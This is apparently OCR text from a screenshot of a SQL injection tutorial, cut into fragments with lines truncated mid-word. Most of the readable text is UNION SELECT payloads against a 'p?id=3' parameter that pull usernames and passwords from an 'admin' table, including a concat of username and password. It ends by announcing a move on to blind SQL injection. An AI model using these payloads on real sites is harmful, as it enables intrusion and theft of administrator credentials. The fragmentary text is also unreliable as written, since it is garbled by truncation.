
p?id=3 union all select 1,2,username,4,5 from admin
another column name

played on screen (example: admin,moderator,super m
password exists

p?id=3 union all select 1,2,password,4,5 from admin
creen in a hash or a text

 the informations like that username:password ,dmi
p?id=3 union all select 1,2,concat(username,0x3a,p
 now, we will go to the blind sql injection (more 